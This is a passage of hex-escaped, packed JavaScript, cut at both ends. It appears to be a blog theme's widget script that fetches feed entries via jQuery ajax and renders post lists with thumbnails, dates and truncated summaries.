x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b